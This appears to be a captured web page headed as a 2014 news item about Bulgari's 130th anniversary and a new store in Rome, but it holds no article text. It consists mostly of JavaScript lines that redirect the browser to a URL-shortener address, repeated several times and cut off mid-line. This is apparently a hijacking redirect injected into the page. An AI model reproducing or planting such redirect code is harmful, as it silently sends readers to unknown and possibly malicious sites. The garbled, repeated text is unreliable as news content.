
Bulgari Celebrates 130th Anniversary and Opening
Of New Store in Rome
March 24, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...